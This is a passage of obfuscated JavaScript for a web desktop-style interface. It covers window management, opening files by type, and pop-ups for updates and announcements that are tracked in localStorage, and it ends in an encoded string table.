_0x553140=document[_0x32e193(_0x3c5f61._0x17dffe,&#39;eeN1&#39;)](&#39;iframe&#39;);_0x553140[_0x32e193(0x908,_0x3c5f61._0x44111a)]=_0x59e93f[&#39;path&#39;]?_0xa7c24c[&#39;url&#39;]+_0x32e193(0x82e,&#39;eeN1&#39;)+encodeURIComponent(_0x59e93f[_0x32e193(0x51d,&#39;5KHK&#39;)]):_0xa7c24c[_0x32e193(_0x3c5f61._0x377844,_0x3c5f61._0x5d95d9)],_0x200a36[_0x32e193(0x6a7,_0x3c5f61._0x52d499)](_0x553140);}else&#39;inline&#39;===_0xa7c24c[_0x21234c(_0x3c5f61._0x110677,_0x3c5f61._0x4dd9dc)]&amp;&amp;_0x21234c(_0x3c5f61._0x366fd2,_0x3c5f61._0x49e881)===_0x37ebfd?(_0x200a36[_0x21234c(0xac8,&#39;GP7M&#39;)]=renderSettingsContent(),wireSettings(_0x200a36)):&#39;inline&#39;===_0xa7c24c[_0x21234c(0xaee,_0x3c5f61._0x23f071)]&amp;&amp;&#39;account&#39;===_0x37ebfd?mountAccount(_0x200a36):&#39;inline&#39;===_0xa7c24c[&#39;kind&#39;]&amp;&amp;_0x32e193(_0x3c5f61._0x197f43,&#39;N&amp;7n&#39;)===_0x37ebfd?renderUpdatesApp(_0x200a36,_0x4d7694):_0x32e193(0x2c3,_0x3c5f61._0x20e55d)===_0xa7c24c[_0x32e193(0xa5,_0x3c5f61._0x49e881)]&amp;&amp;_0x32e193(_0x3c5f61._0xa75bb4,_0x3c5f61._0x1192b1)===_0x37ebfd&amp;&amp;renderAnnounceApp(_0x200a36,_0x4d7694);const _0x2be097={};_0x2be097[&#39;x&#39;]=_0x2a1c4f,_0x2be097[&#39;y&#39;]=_0x3946f0;function _0x32e193(_0x12b2ca,_0x20f62f){return _0x27a805(_0x12b2ca-0x181,_0x20f62f);}_0x2be097[&#39;w&#39;]=_0x48c8cb,_0x2be097[&#39;h&#39;]=_0x1664b0;const _0x11ca32={};_0x11ca32[&#39;el&#39;]=_0x2c8f75,_0x11ca32[_0x32e193(0x797,_0x3c5f61._0x483c2c)]=_0x37ebfd,_0x11ca32[&#39;id&#39;]=_0x4d7694;function _0x21234c(_0x15d492,_0x50266e){return _0x27a805(_0x15d492-_0x4801d7._0x34df4d,_0x50266e);}_0x11ca32[_0x32e193(-0x35,&#39;*JCE&#39;)]=!(-0xe33+-0x1877*0x1+0x209*0x13),_0x11ca32[_0x32e193(0x1bd,_0x3c5f61._0x1f37f3)]=!_0x5cb58c,_0x11ca32[&#39;prev&#39;]=_0x2be097;const _0x475b78=_0x11ca32;return winState[_0x32e193(_0x3c5f61._0x54b7d1,&#39;c&amp;qz&#39;)](_0x4d7694,_0x475b78),_0x2c8f75[_0x21234c(_0x3c5f61._0x17144d,&#39;U*EX&#39;)](_0x21234c(_0x3c5f61._0xd4e41e,&#39;Fk(Q&#39;),()=&gt;focusWindow(_0x4d7694),{&#39;capture&#39;:!(-0x1743+0x4a2*-0x7+0x35*0x10d)}),_0x2c8f75[_0x32e193(_0x3c5f61._0x14da1a,_0x3c5f61._0x2148df)](_0x21234c(_0x3c5f61._0x168c89,_0x3c5f61._0x5bc48d))[_0x21234c(0xad5,_0x3c5f61._0x4c5f0f)](_0x32e193(-0x77,_0x3c5f61._0x5938bb),_0x4b8018=&gt;startDrag(_0x4b8018,_0x4d7694)),_0x2c8f75[_0x21234c(_0x3c5f61._0x1a2221,_0x3c5f61._0x174698)](_0x21234c(_0x3c5f61._0x203223,&#39;U*EX&#39;))[&#39;addEventListener&#39;](_0x21234c(0x99d,&#39;jd*t&#39;),_0x2a0400=&gt;{function _0x5f9b2e(_0x2f8a4c,_0x1462e7){return _0x32e193(_0x2f8a4c-0x37f,_0x1462e7);}_0x2a0400[&#39;target&#39;][_0x5f9b2e(_0x307f24._0x25dd99,&#39;w2xg&#39;)](&#39;.win-traffic&#39;)||toggleMaximize(_0x4d7694);}),_0x2c8f75[_0x21234c(_0x3c5f61._0x5de3fc,&#39;6wt6&#39;)](_0x21234c(0x6d9,&#39;N&amp;7n&#39;))[_0x21234c(0xb5a,&#39;NU!)&#39;)](_0x629a2d=&gt;_0x629a2d[_0x21234c(0xc9e,&#39;NVUx&#39;)](_0x32e193(0x7a3,&#39;NU!)&#39;),_0x3623a2=&gt;{const _0x28b13b={_0x54e474:0x291};_0x3623a2[_0x9aaeff(0x6a1,&#39;xD@P&#39;)]();function _0x4dd82b(_0x24438f,_0x2d10fe){return _0x21234c(_0x2d10fe- -_0x28b13b._0x54e474,_0x24438f);}function _0x9aaeff(_0x3bb508,_0x17c547){return _0x21234c(_0x3bb508- -_0x203399._0x5cc973,_0x17c547);}const _0x19d9b6=_0x629a2d[_0x4dd82b(_0x5ae7e3._0x508aac,0x95e)][_0x4dd82b(_0x5ae7e3._0x1ee7dd,0x451)];_0x4dd82b(_0x5ae7e3._0xa4b196,_0x5ae7e3._0x4ce230)===_0x19d9b6?closeWindow(_0x4d7694):_0x9aaeff(_0x5ae7e3._0x268fd3,_0x5ae7e3._0x4cc301)===_0x19d9b6?minimizeWindow(_0x4d7694):_0x4dd82b(_0x5ae7e3._0x2d9234,_0x5ae7e3._0x5b7e59)===_0x19d9b6&amp;&amp;toggleMaximize(_0x4d7694);})),_0x2c8f75[_0x32e193(_0x3c5f61._0x3256fd,&#39;*JCE&#39;)](&#39;.win-grip&#39;)[_0x32e193(0x49b,&#39;!YHl&#39;)](_0x46189e=&gt;{const _0x1b1548={_0x71b09a:0x10b};function _0x7455d(_0x3b5082,_0x57a2e4){return _0x32e193(_0x3b5082-0x35f,_0x57a2e4);}function _0x20295b(_0x59ad1e,_0x530adf){return _0x32e193(_0x530adf-_0x1b1548._0x71b09a,_0x59ad1e);}_0x46189e[_0x7455d(0x492,_0x1f6594._0x400e11)](_0x7455d(0x7d2,&#39;2)8v&#39;),_0x39ec33=&gt;startResize(_0x39ec33,_0x4d7694,[..._0x46189e[_0x20295b(&#39;eLUn&#39;,0x9a6)]][_0x20295b(&#39;V8$#&#39;,0x2f)](_0x5ece8e=&gt;_0x7455d(0x389,&#39;o3Dl&#39;)!==_0x5ece8e)));}),wireAutohideBar(_0x2c8f75),setTimeout(()=&gt;_0x2c8f75[&#39;classList&#39;][_0x32e193(0x61a,&#39;Y*Lp&#39;)](_0x21234c(0x4bd,&#39;o3Dl&#39;)),-0xb99*-0x1+-0x2106+-0x2d*-0x81),focusWindow(_0x4d7694),refreshDock(),_0x4d7694;}const CODE_EXTS=new Set([&#39;js&#39;,_0x27a805(0x329,&#39;V8$#&#39;),_0x27a805(0x415,&#39;Xedo&#39;),&#39;ts&#39;,_0x221d78(&#39;wEST&#39;,0x2db),_0x221d78(&#39;P53A&#39;,0xa43),_0x27a805(0x2de,&#39;BYi!&#39;),_0x27a805(0x2c9,&#39;sevD&#39;),_0x221d78(&#39;N&amp;7n&#39;,0x9a0),_0x221d78(&#39;Fk(Q&#39;,0x340),&#39;scss&#39;,&#39;py&#39;,&#39;md&#39;,_0x221d78(&#39;4cts&#39;,0xef),_0x221d78(&#39;8A0k&#39;,0x4e1),_0x221d78(&#39;nu5T&#39;,0x140),&#39;c&#39;,&#39;h&#39;,&#39;cpp&#39;,&#39;cc&#39;,_0x221d78(&#39;eeN1&#39;,0x30d),&#39;sh&#39;,_0x27a805(0x57a,&#39;vs%n&#39;),&#39;yaml&#39;,&#39;go&#39;,&#39;rs&#39;,&#39;rb&#39;,_0x221d78(&#39;P53A&#39;,0x2fa),_0x221d78(&#39;q(DH&#39;,0xa1f)]);function openFile(_0xa4a46f){const _0x3b6f48={_0xcf216c:0xac9,_0x2476e0:&#39;BYi!&#39;,_0x560eca:0x232,_0x2d066f:&#39;2)8v&#39;,_0x4323ca:0x533,_0x342fba:&#39;Vmu4&#39;,_0x14516d:0x346,_0x632001:&#39;5KHK&#39;},_0x11a647={_0x1f953d:0x23},_0x34be16={_0x1e2555:0x99},_0x4a5d0d=(_0xa4a46f[_0x37b764(&#39;tSA%&#39;,0x230)](&#39;.&#39;)[_0x36310c(_0x3b6f48._0xcf216c,&#39;Vmu4&#39;)]()||&#39;&#39;)[_0x37b764(&#39;2)8v&#39;,0xb32)]();function _0x36310c(_0x3201b8,_0x19f131){return _0x221d78(_0x19f131,_0x3201b8-_0x34be16._0x1e2555);}const _0x204e56={};function _0x37b764(_0x587710,_0x53935f){return _0x221d78(_0x587710,_0x53935f-_0x11a647._0x1f953d);}return _0x204e56[&#39;path&#39;]=_0xa4a46f,_0x204e56[_0x37b764(_0x3b6f48._0x2476e0,_0x3b6f48._0x560eca)]=!(-0x833*0x3+-0x74*0x2f+-0x1f*-0x17b),openApp(CODE_EXTS[_0x36310c(0x984,_0x3b6f48._0x2d066f)](_0x4a5d0d)?_0x36310c(_0x3b6f48._0x4323ca,_0x3b6f48._0x342fba):_0x36310c(_0x3b6f48._0x14516d,_0x3b6f48._0x632001),_0x204e56);}window[_0x221d78(&#39;W2]X&#39;,0x3c8)]=openApp;const _CHG_TYPES=[[_0x27a805(-0x1b7,&#39;Y*Lp&#39;),_0x221d78(&#39;!YHl&#39;,0x508),_0x221d78(&#39;2swA&#39;,0x5b3)],[_0x27a805(0x80,&#39;GP7M&#39;),_0x221d78(&#39;P53A&#39;,0x537),_0x27a805(0x483,&#39;Q$dM&#39;)],[_0x221d78(&#39;8A0k&#39;,0x760),_0x27a805(0x5cc,&#39;4cts&#39;),&#39;#5b9dff&#39;]];function _fmtDate(_0x310592){const _0x3bdeae={_0x1ee0fa:&#39;4cts&#39;,_0x42bde7:0xa28,_0x1b65a4:0x7f4,_0x439535:&#39;V8$#&#39;,_0x243bce:&#39;IY)d&#39;,_0x44cb49:0x6a1,_0x43ad14:0x886},_0x87998d={_0x316104:0x4c1},_0x57ad5d={_0x558b65:0x718};function _0x8d0d9a(_0x451590,_0x45bcef){return _0x27a805(_0x45bcef-_0x57ad5d._0x558b65,_0x451590);}function _0x4ae896(_0x56bcd7,_0x142791){return _0x27a805(_0x56bcd7-_0x87998d._0x316104,_0x142791);}try{const _0x3fef54={};return _0x3fef54[_0x8d0d9a(_0x3bdeae._0x1ee0fa,_0x3bdeae._0x42bde7)]=&#39;long&#39;,_0x3fef54[_0x4ae896(_0x3bdeae._0x1b65a4,_0x3bdeae._0x439535)]=_0x4ae896(0x94d,_0x3bdeae._0x243bce),_0x3fef54[&#39;year&#39;]=_0x4ae896(_0x3bdeae._0x44cb49,&#39;GP7M&#39;),new Date(_0x310592+_0x4ae896(_0x3bdeae._0x43ad14,&#39;b%A4&#39;))[&#39;toLocaleDateString&#39;](void(-0x6*0x3c5+0x341+0x135d*0x1),_0x3fef54);}catch{return _0x310592;}}function renderUpdatesApp(_0x5e83c1,_0x346252){const _0x16c44f={_0x308793:&#39;wEST&#39;,_0x583ea6:&#39;6[oe&#39;,_0x46253a:0x37c,_0x368aa4:&#39;Xedo&#39;,_0x6374f8:0xb2b,_0x42024c:&#39;Fk(Q&#39;,_0x52cd84:0x9fa,_0x5b552e:0x64a},_0x3f43ce={_0x268a43:&#39;Y*Lp&#39;,_0x55c8e2:0x5cb,_0x4ec38c:&#39;tSA%&#39;,_0x2653d4:0x741,_0x11e962:0x3b3,_0x358b8b:&#39;rY!d&#39;,_0x5b92a0:&#39;xD@P&#39;,_0x265d1a:0x3c,_0xf39091:0x6e1,_0x429330:&#39;2swA&#39;,_0x29bcca:0x55a,_0x5bd9d6:0x759,_0x23710b:0x42e,_0x40ad0d:0x6c6,_0x24a642:0x83e};function _0x325e3f(_0x57ec3e,_0x56892e){return _0x221d78(_0x57ec3e,_0x56892e-0x1ab);}const _0x58dd84=Array[&#39;isArray&#39;](UPDATES)?UPDATES:[];function _0x1d1873(_0x39bc60,_0x3b9013){return _0x221d78(_0x3b9013,_0x39bc60-0x2f6);}_0x58dd84[&#39;length&#39;]?_0x5e83c1[_0x1d1873(0xd94,_0x16c44f._0x308793)]=_0x325e3f(_0x16c44f._0x583ea6,_0x16c44f._0x46253a)+_0x58dd84[_0x325e3f(_0x16c44f._0x368aa4,_0x16c44f._0x6374f8)]((_0x3d0b07,_0x3bb0b9)=&gt;{const _0x111516={_0x247afb:&#39;*JCE&#39;,_0x2f595d:0x2bf,_0x1916c8:&#39;P53A&#39;},_0x28b3e2={_0x16725f:0x28f};function _0x2ed831(_0x4e365e,_0x923bd4){return _0x1d1873(_0x923bd4- -0x2f8,_0x4e365e);}function _0x538eea(_0x1fa6ec,_0x5875f6){return _0x1d1873(_0x5875f6- -0x609,_0x1fa6ec);}const _0x2eeb82=Array[_0x2ed831(&#39;N&amp;7n&#39;,0x19d)](_0x3d0b07[_0x2ed831(_0x3f43ce._0x268a43,_0x3f43ce._0x55c8e2)])?_0x3d0b07[_0x2ed831(_0x3f43ce._0x4ec38c,_0x3f43ce._0x2653d4)]:[],_0x602af7=_CHG_TYPES[_0x2ed831(&#39;vn4A&#39;,0x49b)](([_0x1fa9cb,_0x15ee42,_0x2053f1])=&gt;{const _0x186bfc=_0x2eeb82[&#39;filter&#39;](_0x290378=&gt;(_0x290378[_0x53b7ba(&#39;2swA&#39;,-0xbe)]||&#39;&#39;)===_0x1fa9cb);function _0x53b7ba(_0x50a8fd,_0x456412){return _0x2ed831(_0x50a8fd,_0x456412- -_0x28b3e2._0x16725f);}function _0x4442a8(_0x1f20e2,_0x2c597d){return _0x2ed831(_0x1f20e2,_0x2c597d-0x335);}return _0x186bfc[&#39;length&#39;]?_0x53b7ba(&#39;2swA&#39;,0x7a2)+_0x2053f1+_0x53b7ba(_0x111516._0x247afb,_0x111516._0x2f595d)+_0x15ee42+_0x4442a8(_0x111516._0x1916c8,0xde6)+_0x186bfc[_0x4442a8(&#39;w2xg&#39;,0x783)](_0x5e7e5a=&gt;&#39;&lt;div\x20class=\x22upd-item\x22&gt;&#39;+escapeHTML(_0x5e7e5a[_0x4442a8(&#39;4cts&#39;,0x880)]||&#39;&#39;)+_0x53b7ba(&#39;Y28p&#39;,0x51))[_0x53b7ba(&#39;NVUx&#39;,0x130)](&#39;&#39;)+&#39;&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;&#39;:&#39;&#39;;})[_0x2ed831(&#39;5KHK&#39;,_0x3f43ce._0x11e962)](&#39;&#39;);return _0x2ed831(_0x3f43ce._0x358b8b,0x964)+escapeHTML(_0x3d0b07[_0x538eea(_0x3f43ce._0x5b92a0,_0x3f43ce._0x265d1a)]||_0x538eea(&#39;5(Xt&#39;,_0x3f43ce._0xf39091)+(_0x3d0b07[&#39;v&#39;]||&#39;&#39;))+_0x538eea(_0x3f43ce._0x429330,-0x8d)+(_0x3d0b07[&#39;v&#39;]?&#39;&lt;span\x20class=\x22v\x22&gt;v&#39;+escapeHTML(_0x3d0b07[&#39;v&#39;])+&#39;&lt;/span&gt;&lt;span\x20class=\x22sep\x22&gt;&lt;/span&gt;&#39;:&#39;&#39;)+&#39;&lt;span&gt;&#39;+_fmtDate(_0x3d0b07[&#39;date&#39;])+_0x538eea(&#39;IY)d&#39;,_0x3f43ce._0x29bcca)+(-0x1494+0x23fd+0x1*-0xf69===_0x3bb0b9?_0x2ed831(&#39;vs%n&#39;,_0x3f43ce._0x5bd9d6):&#39;&#39;)+_0x538eea(&#39;BYi!&#39;,_0x3f43ce._0x23710b)+(_0x602af7||_0x2ed831(&#39;IY)d&#39;,_0x3f43ce._0x40ad0d))+_0x2ed831(&#39;tSA%&#39;,_0x3f43ce._0x24a642);})[&#39;join&#39;](&#39;&#39;)+_0x325e3f(_0x16c44f._0x42024c,_0x16c44f._0x52cd84):_0x5e83c1[_0x1d1873(_0x16c44f._0x5b552e,&#39;dxyD&#39;)]=_0x325e3f(&#39;2swA&#39;,0x68f);}function renderAnnounceApp(_0x1f8ed4,_0x14a920){const _0x31c0fe={_0x58852c:&#39;wEST&#39;,_0x4a8faf:0x907,_0xa94425:&#39;U*EX&#39;,_0x41f862:0x4dd,_0x47cdcb:&#39;vs%n&#39;,_0x3d4a48:0x6a,_0x148569:0x660,_0x854fdd:&#39;U*EX&#39;,_0x265fe2:0x289,_0x4185b7:0x64a,_0xb5469b:&#39;IY)d&#39;,_0x4cf69d:&#39;Y*Lp&#39;,_0x375a21:&#39;8A0k&#39;},_0x307edb={_0x29f6d5:0x197},_0x32fb6c=Array[_0x52e520(&#39;Fk(Q&#39;,0x77f)](ANNOUNCEMENTS)?ANNOUNCEMENTS[0x5*-0x403+-0x1996+0x2da5]:null;if(!_0x32fb6c)return void(_0x1f8ed4[&#39;innerHTML&#39;]=&#39;&lt;div\x20class=\x22ann-app\x22&gt;&lt;div\x20class=\x22ann-empty\x22&gt;No\x20announcements\x20right\x20now.&lt;/div&gt;&lt;/div&gt;&#39;);_0x1f8ed4[_0x52e520(_0x31c0fe._0x58852c,_0x31c0fe._0x4a8faf)]=&#39;\x0a\x20\x20\x20\x20&lt;div\x20class=\x22ann-app\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22ann-top\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;span\x20class=\x22ann-ic\x22&gt;&lt;i\x20class=\x22&#39;+(/^ri-[a-z0-9-]+$/[_0xf9fe24(&#39;sevD&#39;,-0x210)](_0x32fb6c[&#39;icon&#39;]||&#39;&#39;)?_0x32fb6c[&#39;icon&#39;]:_0xf9fe24(_0x31c0fe._0xa94425,_0x31c0fe._0x41f862))+_0xf9fe24(_0x31c0fe._0x47cdcb,_0x31c0fe._0x3d4a48)+_fmtDate(_0x32fb6c[_0x52e520(&#39;eLUn&#39;,_0x31c0fe._0x148569)])+_0x52e520(_0x31c0fe._0x854fdd,_0x31c0fe._0x265fe2)+escapeHTML(_0x32fb6c[_0x52e520(&#39;^^@e&#39;,_0x31c0fe._0x4185b7)]||&#39;&#39;)+_0xf9fe24(_0x31c0fe._0xb5469b,0x473)+escapeHTML(_0x32fb6c[&#39;body&#39;]||&#39;&#39;)+_0x52e520(_0x31c0fe._0x4cf69d,0x84d);const _0x50b2b7=_0x1f8ed4[&#39;querySelector&#39;](_0x52e520(_0x31c0fe._0x375a21,0x74));function _0xf9fe24(_0x379bee,_0x2e9cdc){return _0x221d78(_0x379bee,_0x2e9cdc- -0x376);}function _0x52e520(_0x71d1b2,_0x547da8){return _0x221d78(_0x71d1b2,_0x547da8- -_0x307edb._0x29f6d5);}_0x50b2b7&amp;&amp;(_0x50b2b7[&#39;onclick&#39;]=()=&gt;closeWindow(_0x14a920));}let _launchPopped=!(0xdf8+-0x258f*-0x1+-0x3386);async function showLaunchPopups(){const _0x453abf={_0x14ac13:0xaed,_0x1e53fc:0xdc2,_0x33dc1d:&#39;IY)d&#39;,_0x353c28:0xe02,_0x343bfe:&#39;U*EX&#39;,_0x5c6c30:0x93e,_0x34c8ea:0xbe2,_0x5bfa6c:0x22b,_0x4bb93a:&#39;6wt6&#39;,_0xb3c5ad:&#39;eeN1&#39;,_0x49540f:0x749,_0x3b1c15:0x89f,_0xad32c0:&#39;Vmu4&#39;,_0x584555:0x4a6,_0x682f48:&#39;0f(7&#39;,_0x525713:0xeb9},_0xf54607={_0x20b493:0x3b8},_0x22c96c={_0x2f7770:0x15d};function _0x407ff2(_0x217bec,_0x2ca9de){return _0x221d78(_0x2ca9de,_0x217bec- -_0x22c96c._0x2f7770);}function _0x2dfa2f(_0x2709ee,_0x5605b5){return _0x221d78(_0x2709ee,_0x5605b5-_0xf54607._0x20b493);}if(!_launchPopped){_launchPopped=!(0x5ac+-0x1*0x632+0x86);try{await _contentReady;}catch(_0x2bbd8e){}try{const _0x5ce12e=UPDATES[-0xd*0x76+0x232*-0x3+0xc94],_0x201a90=ANNOUNCEMENTS[0xa5d+0x9b*0x32+-0x28a3],_0x3973ac=_0x5ce12e&amp;&amp;localStorage[_0x2dfa2f(&#39;rY!d&#39;,_0x453abf._0x14ac13)](_0x2dfa2f(&#39;BYi!&#39;,_0x453abf._0x1e53fc))!==_0x5ce12e[&#39;v&#39;],_0x34cd27=_0x201a90&amp;&amp;localStorage[&#39;getItem&#39;](&#39;serum.announce.seen&#39;)!==_0x201a90[&#39;id&#39;],_0x4e7b3b=window[_0x2dfa2f(_0x453abf._0x33dc1d,_0x453abf._0x353c28)]&gt;=0x2350+-0x2*0x1342+0x794;if(_0x3973ac){const _0x19dc1e={};_0x19dc1e[&#39;x&#39;]=0x14,_0x19dc1e[&#39;y&#39;]=0x38,openApp(_0x2dfa2f(_0x453abf._0x343bfe,_0x453abf._0x5c6c30),_0x4e7b3b?{&#39;x&#39;:Math[_0x2dfa2f(&#39;2swA&#39;,_0x453abf._0x34c8ea)](window[_0x407ff2(_0x453abf._0x5bfa6c,_0x453abf._0x4bb93a)]/(-0x2cf*-0x4+-0xed6+0x1c*0x21))-(0x576+0x112a+-0x1448),&#39;y&#39;:0x50}:_0x19dc1e);try{localStorage[_0x2dfa2f(_0x453abf._0xb3c5ad,_0x453abf._0x49540f)](_0x407ff2(_0x453abf._0x3b1c15,_0x453abf._0xad32c0),_0x5ce12e[&#39;v&#39;]);}catch(_0x214621){}}if(_0x34cd27){const _0x318524={};_0x318524[&#39;x&#39;]=0x28,_0x318524[&#39;y&#39;]=0x5c,openApp(_0x407ff2(_0x453abf._0x584555,_0x453abf._0x682f48),_0x4e7b3b?{&#39;x&#39;:Math[_0x2dfa2f(&#39;nu5T&#39;,0x723)](window[&#39;innerWidth&#39;]/(0x221f+0xffd+-0x321a))+(-0x1065+0xc42+0x44f),&#39;y&#39;:0x76}:_0x318524);try{localStorage[_0x2dfa2f(&#39;xD@P&#39;,_0x453abf._0x525713)](_0x407ff2(0x7fb,&#39;W2]X&#39;),_0x201a90[&#39;id&#39;]);}catch(_0x18311f){}}}catch(_0x1a5ee1){}}}function _0x5aaa(){const _0x5b0203=[&#39;a8oNW4BcJCkGad5bkq&#39;,&#39;A8ohWOfHW67cKJm&#39;,&#39;gCofkCoLWQS&#39;,&#39;EmkgWQamW6lcU0vuW51jmCkm&#39;,&#39;FCkuWOdcTW&#39;,&#39;wmkAWORdVWFcPmk5&#39;,&#39;cbu3oJ/dGrv1&#39;,&#39;kWjZW4L/W5C&#39;,&#39;W5G4rmoZqCkwDZtdTG&#39;,&#39;WP5wnSkJW6v1pSofldqK&#39;,&#39;cmovl8o4WQldLG&#39;,&#39;h8oDW5mfDbRcOCoFzvhcT8kiDmku&#39;,&#39;W6FdS3KFW4Lk&#39;,&#39;j8kbW61laG&#39;,&#39;su/dUCkJWRWs&#39;,&#39;sSoqWP0x&#39;,&#39;n8koW65UW6hdJ8kJ&#39;,&#39;WPZcLb0ogw7dGG&#39;,&#39;WPTmh8k+W6TdkCoQkcq1cmoH&#39;,&#39;WPXwfSk5W791&#39;,&#39;WRDlWQvw&#39;,&#39;l8kaWORcJG&#39;,&#39;zSkCzq&#39;,&#39;WQPEWRfFwW&#39;,&#39;W743DqZdHG&#39;,&#39;W7KUtbO3W7Pp&#39;,&#39;CSkrWONcL8oMW7K8xSkVFxOECa3cGba&#39;,&#39;z8oeWRDiW7FdTW&#39;,&#39;WQPWyZamW5C4WOe4sdu&#39;,&#39;WRv8Dsa&#39;,&#39;FvmD&#39;,&#39;EmonWRLkW7JcGYtcKhVdKCor&#39;,&#39;ngud&#39;,&#39;W6WSxriNW6a&#39;,&#39;uxnRWR3cHcK&#39;,&#39;WRRcR8ouAcy&#39;,&#39;E8kuCCkt&#39;,&#39;cN/cTmkYqmoaW7NcPupdLH0WWQVdJvu&#39;,&#39;pCopkCoNWQtdLH7IGlO&#39;,&#39;FfSUrWNcUveGWQbPWPJdThTrW5tcUK5QW7jEfcbjda5jWRDeWO9fW58wjJOwWRBcNG&#39;,&#39;pSobmSoc&#39;,&#39;uM44W6S&#39;,&#39;j2yf&#39;,&#39;W7O7yq&#39;,&#39;W5T0cCk4umo0W6e&#39;,&#39;zru2W6ygWRhdR8onW7JcU1uKeSkUvGldIqFdLCkMWP19pmo7WRddISkocuRdISo/WPNcSfBdJ2X7a1/cT8k6oudcVG/[base64]/cJSoYW4dcR8oEWQivgdxcIX7dGmkRbmolWRfTB8kAqXTUax1LsMBcRcxcI2VdSM/dL8koWRlcJSo5W6Hybmo2W47cImkNWPldHxlcTCk5ENxdO8oYw8odW4RcLmoztNG7WOL4WOq8WQBcQmkws20DWRn1CSovW4pdUKaAW4feWRGQW5JdMCo/jSoMowtcSCoAW5TUBSoTW5ldOWpdJKfhx8oaWOJcVKPus8obkM4nrSkBW4ihnhhcT8onWQxcSu3cGmo8sry7W5XUW4yoWPKxfKlcHHBcLKVcMMFcRmoqjmkEW63dOCkaWPpcJNjOtu7dVSk0WRpdSSkeWR9yF8olW74AW4VcV8o9B0S9Bv/cM3pcJZjpWQJcPNr8WOurF8kse8kDWRbMimkSWP8GW4hdRmk/WRpdPK8SW4RcI8oiW4ldNGZdVry&#39;,&#39;WPOaEviSWRf9WOeVWRC&#39;,&#39;oHSQW7CCWQRdMa&#39;,&#39;BSktBCksgxldG8k7p8oYW5FcMmovhN4&#39;,&#39;gbL2FIxdNGrGWP8&#39;,&#39;FmkBWQZcP8oKW7q&#39;,&#39;zGFdP03cKMW&#39;,&#39;sgazW6hcHgtcTSkVd8kmoq&#39;,&#39;nmkBW7XnfmkD&#39;,&#39;W516gCkG&#39;,&#39;WRf7DYSUW5W&#39;,&#39;[base64]/dGmkFW6RdSSkNW73cUSkprSoHW5pdL8kNWRtcJ01KW7qIWQ1pW6TtW6awWOFdJb0LDHNdJNJdKe3dRSoEcKKYW5JdRmoMf8kXprddMvXPW4fCW47dLcKqWOxcUINdKuFcRJ/dPcu+BSkXW6ugWPFdVCoWW49ZpGOoWPhcTSkxp8o6W4RdLMyFu8kkndHFuGrUAmkjnCksfCoXW7tcLGKJWRZdV00cWO3dMtTkWRBcMXyCWO7cJCohW7S6s0GpFaSiW5RcH19fgX1AWRddLSk5W4W/DfBcNalcR1foWR9quvranSkZW5/cSrZdQSkVDSoLWO1AWOqhWPddJseFCSk3iGxdVCkfWQ8sl8oyW7GzzaRdMxSZra&#39;,&#39;a8ooomoGWRJdNbXV&#39;,&#39;mbqSW7W&#39;,&#39;EmonWPjcW6pcGW&#39;,&#39;qZiHkq&#39;,&#39;W4T6gSk+t8o0&#39;,&#39;lSkmW7u&#39;,&#39;tCohWOypfMhdNCkeaSkMte4&#39;,&#39;WQtcLbyi&#39;,&#39;WR4Ll8kOtYdcVa&#39;,&#39;WQycFW&#39;,&#39;WPWSpSkkqIVcPriyW4xcUKzEW5W&#39;,&#39;W6D9W5/cKmknWQa&#39;,&#39;DmklW759lCkvbq&#39;,&#39;vSk6WPqzWRveWOL8FbbHcmoTbLnb&#39;,&#39;W4KXsmoVrmk/&#39;,&#39;WR1NFIu7W50tWPK4sYtdJ8ok&#39;,&#39;kSoAwftdTSoM&#39;,&#39;WPLwf8kP&#39;,&#39;sepdOq&#39;,&#39;zSkkW65Xl8kvbSoFWPZdTmoSaSkBdCoqAa&#39;,&#39;jgefWRu&#39;,&#39;WQOTDaZcG8kqW4FcP8kWW6DmDCkEW47dIG3dV8kasmkTDXNcRq&#39;,&#39;EmkCWOpcTG&#39;,&#39;qZpcHcxcOG&#39;,&#39;muJdGq&#39;,&#39;l1ObzSk4oSoLW5fbW43cM8kXuCkZW6HzWPBcIaNdRmowW6BcJg3dTuhdUt8WW5OxDCoUWQmUWP/dOGJdVftdSSoLWRj5WOBdRY/cKmocW7hdTCk5fhRcU8o/WOn+j8oXW6jge8k1WPNcUCkFurnkk8oefSo0WO5Iu2FdJCozWQe0kulcTtysWR1etCk/W6FcJf5oWPa3WRhdHtmKWRWHW4LghCkvdHZcMMmVW6NdK8kpumoOW6hcSulcOComWOXjWQRdLcFdJ8kmneWNlmohWP7cS8kwWPtdPwldSq0TWONdQJddMSofWRlcISonwmoVuHf9AvhcP8oGrLz2WPZdGY7cMmo+WPZcUmovW6nrWRNcMSoHiv8SW4/dKSo4WQFdTCk3W7fCWRJdKmkohwz3WOvTW4NdL8kDW6RdRh8KzmkyW5GPWPZcQXbTW68aW4VdM8kFWPpcIcVdTCkSWORcLfxcGxerWQPilSoUWPHiBSoUg8o5WQlcTSoFWO7dMJBcSmk4aa4RWPtcGCkkg8k5xSktfZa9WQLzf8ocEx7dUK/cGhtdUSo1qmk8rqJdU8kwW4ZcKvRcKfDCqr3dVgzRaCodWQ/cOmkEW5pdSmkaW4BcH8kOjmkgtmoUkCoSW4NdSSonBqbjCISkAqZdGKpcIuddSCojWQr1EGldH3KlWPdcMmkeW7zgcSkIWPnJWQzqkuZdP8oYzvbQD8ozWOZcKfFcNCkScSkPWROrtvNcUa&#39;,&#39;mM0TWRtcMCkHuSoodhtdPW&#39;,&#39;lKdcLdSvw0ZdVSk4WQ1GALlcH8oaW6tcJW&#39;,&#39;gSokW44NCaVcOSoFEfy&#39;,&#39;WP3cPCoiAYWOlqFdNW&#39;,&#39;WR4vzvHJWOTM&#39;,&#39;W6i6Ddq7W5e5WPTJ&#39;,&#39;frL3nG&#39;,&#39;WRZcLbSphu/dTIS&#39;,&#39;CmkqWOpcPSo1W64&#39;,&#39;EKmaWQ/cV3K&#39;,&#39;WOSwymoKc1dcU1a&#39;,&#39;WPyMjmk7rG&#39;,&#39;W4OHqmoYs8kjEYVdP1xdSSkTwa&#39;,&#39;WRJcP8omCsy&#39;,&#39;WRvpWQzusSok&#39;,&#39;nwCnWR7cJCkWrCoP&#39;,&#39;W7/dUNFdOwZdJmklWRBdR8o2dSoOW7a&#39;,&#39;CYFcNcxcTwa&#39;,&#39;y8kpW75r&#39;,&#39;hCkQiW&#39;,&#39;WPGLjCk8rY